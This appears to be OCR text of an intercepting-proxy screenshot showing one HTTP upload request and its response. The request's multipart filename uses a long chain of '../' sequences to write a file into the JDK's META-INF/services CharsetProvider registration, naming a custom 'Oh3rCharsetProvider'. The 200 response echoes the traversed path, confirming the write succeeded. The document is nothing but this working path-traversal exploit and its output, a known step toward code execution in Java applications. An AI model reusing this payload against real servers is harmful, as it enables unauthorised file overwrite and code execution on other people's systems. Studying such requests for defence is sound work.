 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 User-Agent: Apifox/1.0.0 (https://apifox.com)
3 Accept: */*
4 Host: 172.23.97.11
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Content-Type: multipart/form-data;
boundary=--------------------------890272948120045508077001
8 Content-Length: 401
9
10 ----------------------------890272948120045508077001
11 Content-Disposition: form-data; name="file"; filename="
../../../../../../../../../../../../../../../../../../../../../../../../..
/..//usr/lib/jvm/jdk1.8.0_411/jre/classes/META-INF/services/java.nio.chars
et.spi.CharsetProvider"
12 Content-Type: application/octet-stream
13
14 Oh3rCharsetProvider
15 ----------------------------890272948120045508077001--
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 188
4 Date: Thu, 02 May 2024 09:24:57 GMT
5 Connection: close
6
7 /home/oh3r/secAbc/../../../../../../../../../../../../../../../../../../..
/../../../../../../..//usr/lib/jvm/jdk1.8.0_411/jre/classes/META-INF/servi
ces/java.nio.charset.spi.CharsetProvider